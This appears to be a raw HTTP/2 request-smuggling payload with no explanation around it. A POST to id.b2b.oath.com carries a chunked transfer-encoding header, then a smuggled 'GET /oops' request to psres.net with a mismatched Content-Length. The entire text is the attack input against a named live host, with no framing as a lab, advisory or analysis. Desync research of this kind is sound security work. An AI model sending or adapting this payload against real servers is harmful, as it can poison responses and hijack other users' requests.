 :method POST
:path /identitfy/XUI
:authority id.b2b.oath.com
transfer-encoding chunked
0
GET /oops HTTP/1.1
Host: psres.net
Content-Length: 10
x=